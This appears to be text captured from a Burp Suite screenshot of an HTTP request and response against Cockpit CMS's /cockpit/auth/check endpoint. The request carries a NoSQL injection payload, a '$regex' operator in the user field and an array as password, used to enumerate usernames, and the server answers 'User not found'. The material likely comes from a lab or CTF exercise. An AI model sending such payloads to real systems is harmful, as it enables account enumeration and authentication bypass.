 Request
Raw Params Headers Hex
1 POST /cockpit/auth/check HTTP/1.1
2 Host: :8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 170
10 Connection: close
11
12 {
"auth":{
"user":{
13 "$regex":"ab.*"
},
"password":[
14 0
15 ]
},
"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.dlnu8XjKIvB
}
Response
Raw Headers Hex
1 HTTP/1.0 200 OK
2 Date: Tue, 11 May 2021 07:25:33 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Set-Cookie: 8071dec2be26139e39a170762581c00f=c6cd23787bde16bdbdc30475b26dd6d9;
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10 Connection: close
11 Content-Type: application/json
12
13 {
"success":false,
"error":"User not found"
}